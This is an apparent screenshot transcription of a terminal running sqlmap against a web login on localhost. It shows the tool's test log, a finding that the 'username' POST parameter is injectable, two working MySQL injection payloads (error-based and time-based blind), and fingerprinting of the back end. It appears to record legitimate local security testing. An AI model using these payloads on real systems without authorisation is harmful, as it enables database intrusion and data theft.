 iTerm2 Shell Edit View Session Profiles Toolbelt Window Help 51% Thu 1:10 PM
1. sqlmap -h (zsh)
[13:10:10] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[13:10:11] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[13:10:11] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[13:10:11] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[13:10:11] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[13:10:11] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[13:10:11] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[13:10:11] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 1271 HTTP(s) requests:
---
Parameter: username (POST)
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: username=foo' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x716b707871,(SELECT (ELT(9675=9675,1))),0x7178767171,0x78))s), 844674
4073709551610, 8446744073709551610)))-- dfsc&password=bar
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: username=foo' AND SLEEP(5)-- zxaQ&password=bar
---
[13:10:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[13:10:14] [INFO] fetched data logged to text files under '/Users/adamd/.sqlmap/output/localhost'
[*] shutting down at 13:10:14
[buckbeak:~]$ sqlmap -h
NOV 30 1